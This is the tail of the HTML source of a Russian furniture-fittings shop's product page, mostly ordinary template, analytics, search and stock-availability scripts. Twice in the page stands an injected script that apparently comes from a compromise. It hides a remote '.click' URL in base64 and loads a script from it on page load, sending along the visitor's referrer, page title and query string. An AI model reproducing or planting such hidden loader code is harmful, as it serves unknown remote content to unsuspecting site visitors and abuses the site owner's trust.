#COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17473128322299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747312819557" defer=""></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_a7d5ed287ad3a7caad2b3716b1052dcc/template_a7d5ed287ad3a7caad2b3716b1052dcc_v1.js?1747312870334769"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d8778485d99adfa4849b26849e039891/page_d8778485d99adfa4849b26849e039891_v1.js?1747313275326317"></script>
<script>
			var rz_matchSelector = function (el, selector) {
				return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
			};
			document.addEventListener('click', function (e) {
				if (rz_matchSelector(e.target, "img[src*=\"captcha.php\"]")) {
					var src = e.target.src;
					src = (src.indexOf("&") > -1) ? src.substr(0, src.indexOf("&")) : src;
					src += '&' + Math.floor(Math.random() * 10000);
					e.target.src = src;
				}
			});
		</script>
<script>var _ba = _ba || []; _ba.push(["aid", "caa2404aef78df19d8c0bc28daf667a8"]); _ba.push(["host", "kdm24.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(26055936, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(9631, {'PRODUCT_ID':'9631','IBLOCK_ID':'16','NAME':'1750-193ZN1X Ручка металлическая в стиле модерн','DETAIL_PAGE_URL':'/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/','PICTURE_ID':'2245','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'8599','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1080','VALUE_NOVAT':'1080','DISCOUNT_VALUE_VAT':'1080','DISCOUNT_VALUE_NOVAT':'1080','ROUND_VALUE_VAT':'1080','ROUND_VALUE_NOVAT':'1080','VALUE':'1080','UNROUND_DISCOUNT_VALUE':'1080','DISCOUNT_VALUE':'1080','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','ORIG_CURRENCY':'EUR','PRINT_VALUE_NOVAT':'1 080 руб.','PRINT_VALUE_VAT':'1 080 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'1 080 руб.','PRINT_DISCOUNT_VALUE_VAT':'1 080 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'1 080 руб.','PRINT_DISCOUNT_VALUE':'1 080 руб.','PRINT_DISCOUNT_DIFF':'0 руб.','ORIG_VALUE_NOVAT':'8','ORIG_VALUE_VAT':'8','ORIG_VATRATE_VALUE':'0','ORIG_DISCOUNT_VALUE_NOVAT':'8','ORIG_DISCOUNT_VALUE_VAT':'8','ORIG_DISCOUNT_VATRATE_VALUE':'0'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1864392103';
		var giftAjaxData = {
			'parameters':'[base64].cc04025d5fb84d1db44d6b0c1f9237f632083b03f3e3fc5c6403b17d962e8eb1',
			'template': 'main.59f4a7a31fb8dd2e59eedb86d0dcc1abc3f1abb22dd20f942bfe0f2098a4f84b',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('9631','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "9631",
			PARENT_ID: "9631"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':9631,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2016-06-27 10:03:42','MODIFIED_BY':'13538','TIMESTAMP_X':'2020-08-18 14:47:40','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101447779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -18
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1864392103']);
	});
	</script>
	
